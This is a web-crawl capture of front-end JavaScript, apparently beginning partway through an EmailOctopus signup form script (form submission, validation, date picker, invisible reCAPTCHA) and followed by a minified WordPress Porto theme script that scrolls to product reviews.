        Object.entries(initialisedComponents).forEach(([key, component]) => {
            const name = 'field_' + key;
            const value = component.props.modelValue;

            if (Array.isArray(value)) {
                value.forEach(val => formData.append(name + '[]', val));
            } else {
                if (value !== null) {
                    formData.set(name, value);
                }
            }
        });

        const response = await (await fetch(
            form.action,
            {
                method: 'POST',
                mode: 'cors',
                cache: 'no-cache',
                body: formData
            }
        )).json();

        if (response.success) {
            onSuccess(response.contact);
        } else {
            if (response.error && response.error.code) {
                if (response.error.code === 'INVALID_PARAMETERS') {
                    onError(messages.invalidParametersError);
                } else if (response.error.code === 'INVALID_LIST') {
                    onError(messages.invalidListError);
                } else if (response.error.code === 'BOT_SUBMISSION') {
                    onError(messages.botSubmissionError);
                } else {
                    onError(messages.unknownError);
                }
            }
        }
    };

    const onSuccess = response => {
        let {list_id, ...contact} = response;

        const event = new CustomEvent(
            'emailoctopus:form.success',
            {
                detail: {
                                        form_id: 'f5e56878-7a88-11ee-836e-7797dd737b90',
                    list_id: list_id,
                    contact: contact
                }
            }
        );

        document.dispatchEvent(event);

        if (hasRedirectUrl()) {
            window.top.location.href = getRedirectUrl();
        } else {
            showConfirmation(form, response);
        }
    };

    const onError = message => {
        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = message;

        form.querySelector('[type=submit]')
            .removeAttribute('disabled');

                if (form.getAttribute('data-widget-id') && window.grecaptcha) {
            window.grecaptcha.reset(form.getAttribute('data-widget-id'));
        }

        var recaptchaResponse = form.querySelector(
            'input[name=g-recaptcha-response]'
        );

        if (recaptchaResponse) {
                        recaptchaResponse.remove();
        }
    };

    const shouldUseBrowserDatePicker = [
            'iPad Simulator',
            'iPhone Simulator',
            'iPod Simulator',
            'iPad',
            'iPhone',
            'iPod'
        ].includes(navigator.platform)
        // iPad on iOS 13 detection
        || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
        || /(android)/i.test(navigator.userAgent);

    form.querySelectorAll('input[type=date]').forEach(input => {
        if (shouldUseBrowserDatePicker) {
            // By default the date input has its text color set to transparent
            // and a placeholder pseudo-element placed on top to create a
            // placeholder effect. Applying the 'clicked' class reverts this
            // and causes the input to appear as a normal date input
            input.addEventListener(
                'focus',
                event => event.target.classList.add('clicked')
            );
        } else {
            input.type = 'text';

            const datepicker = new Datepicker(input, {
                format: "yyyy-mm-dd",
                autohide: true,
                container: 'div[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]'
            });
        }
    });

            
                window.loadRecaptchaForf5e568787a8811ee836e7797dd737b90 = function () {
            const recaptchaContainer = document.createElement('div');
            form.appendChild(recaptchaContainer);

            form.dataset.recaptchaWidgetId = window.grecaptcha.render(recaptchaContainer, {
                'sitekey' : '6LdG8skrAAAAAHG0XCORv\u002DFkbuhBc3caWlOFamMH',
                'callback': function (token) {
                                        var recaptchaResponse = document.createElement('input');
                    recaptchaResponse.setAttribute('name', 'recaptcha-response');
                    recaptchaResponse.setAttribute('type', 'hidden');
                    recaptchaResponse.value = token;
                    form.appendChild(recaptchaResponse);

                                        var event = new Event('submit', {
                        'bubbles': true,
                        'cancelable': true
                    });

                    form.dispatchEvent(event);
                },
                'theme': 'light',
                'size': 'invisible',
                'type': 'image',
                'isolated': true
            }, false);

                                                        document.querySelector('.grecaptcha-badge').style.visibility = 'hidden';
                    };

        const recaptchaScript = document.createElement('script');
        recaptchaScript.type = 'text/javascript';
        recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?onload=loadRecaptchaForf5e568787a8811ee836e7797dd737b90&render=explicit';
        recaptchaScript.defer = true;
        recaptchaScript.async = true;
        document.body.appendChild(recaptchaScript);

        form.addEventListener('submit', function (event) {
            if (form.querySelector('[name=recaptcha-response]')) {
                return;
            }

            event.preventDefault();
            event.stopPropagation();
            event.stopImmediatePropagation();

            if (form.reportValidity()) {
                                grecaptcha.execute(form.dataset.recaptchaWidgetId);
            }
        });
    
    form.addEventListener('submit', function (event) {
                if (
            true &&
            !form.querySelector('[name=g-recaptcha-response]')
        ) {
            return;
        }

        event.preventDefault();
        event.stopPropagation();
        event.stopImmediatePropagation();

        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = '';

        if (isBotPost(form)) {
            onError(messages.botSubmissionError);

            return;
        }

        if (!hasEmailAddressBeenEntered()) {
            onError(messages.missingEmailAddress);

            return;
        }

        if (!isEmailAddressValid()) {
            onError(messages.invalidEmailAddress);

            return;
        }

        if (consentRequired()) {
            onError(messages.consentRequired);

            return;
        }

        submit(inputComponents);
    });
}());


--- FILE ---
content_type: text/javascript
request_url: https://www.scrapbookstation.com/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.6.2
body_size: 225
content:
!function(e){var i,o,t;e(window).on("load",(function(){var n=function(n){var r=e(n);if(r.length){var a=!1;i.length&&i.is(":hidden")&&(a=!0,o.length&&o.is(":visible")?o.click():t.length&&t.is(":visible")&&t.click()),"#review_form"==n&&r.is(":hidden")&&(e(".cr-ajax-reviews-add-review").length?e(".cr-ajax-reviews-add-review").trigger("click"):r=e("#reviews")),setTimeout((function(){r.is(":visible")&&e("html, body").stop().animate({scrollTop:r.offset().top-theme.StickyHeader.sticky_height-theme.adminBarHeight()-14},600,"easeOutQuad")}),a?400:0)}};i=e("#tab-reviews"),o=i.prev(".resp-accordion"),t=e("#tab-title-reviews"),e(document.body).on("click",".woocommerce-review-link, .woocommerce-write-review-link",(function(i){if(e(this).closest(".quickview-wrap").length)return!0;n(this.hash),i.preventDefault()})),"#review_form"!=window.location.hash&&"#reviews"!=window.location.hash&&-1==window.location.hash.indexOf("#comment-")||n(window.location.hash)})),e(".skeleton-loading").on("skeleton-loaded",(function(){i=e("#tab-reviews"),o=i.prev(".resp-accordion"),t=e("#tab-title-reviews")}))}(window.jQuery);